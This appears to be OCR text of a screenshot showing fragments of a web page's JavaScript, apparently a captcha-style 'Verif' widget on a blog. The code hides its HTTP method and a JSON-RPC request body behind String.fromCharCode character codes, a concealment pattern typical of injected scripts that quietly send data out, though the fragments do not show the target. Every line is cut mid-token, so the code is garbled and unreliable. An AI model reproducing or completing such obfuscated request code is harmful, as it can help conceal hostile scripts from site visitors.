
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUV
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stro
od:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCo
98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,5
s=String.fromCharCode(32).trim();for(let i=0;i
Verif
ALL CAT
Blog
ettings
TAGS